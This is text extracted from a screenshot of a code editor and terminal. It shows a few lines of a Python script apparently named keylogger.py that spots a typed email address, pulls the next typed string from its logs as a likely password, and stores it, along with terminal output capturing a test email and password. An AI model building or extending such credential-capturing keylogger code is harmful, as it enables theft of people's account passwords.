 184 print(f't: {text}')
185 if is_email(text):
186 print(self.guess_logs[idx + 1:])
187 password = find_next_password(self.guess_logs[idx + 1:])
188 if password:
189 self.guesses.append(password)
TERMINAL PROBLEMS 2 OUTPUT DEBUG CONSOLE
√ sap : python3 keylogger.py
email: email@gmail.com
passwordMate^[t: email:email@gmail.com
t: passwordMate
√ sap : email: email@gmail.com
zsh: command not found: email:
X -> 127 sap : passwordMate